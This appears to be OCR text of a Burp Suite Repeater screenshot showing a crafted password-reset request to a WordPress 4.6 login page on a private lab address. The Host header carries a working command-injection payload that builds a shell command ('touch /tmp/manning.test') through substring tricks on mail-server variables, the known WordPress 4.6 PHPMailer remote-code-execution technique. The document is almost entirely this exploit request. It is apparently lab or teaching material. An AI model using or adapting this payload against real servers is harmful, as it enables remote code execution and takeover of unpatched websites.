 Burp Suite Free Edition v1.7.21 - Tempo
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
1 × ...
Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
POST /WordPress-4.6/wp-login.php?action=lostpassword HTTP/1.1
Host: target(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory
}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${su
bstr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}manning.
test}} null)
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
http://192.168.159.131/WordPress-4.6/wp-login.php?action=lostpassword
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
user_login=yaofei&redirect_to=&wp-submit=Get+New+Password
? < + > Type a search term 0 matches
Done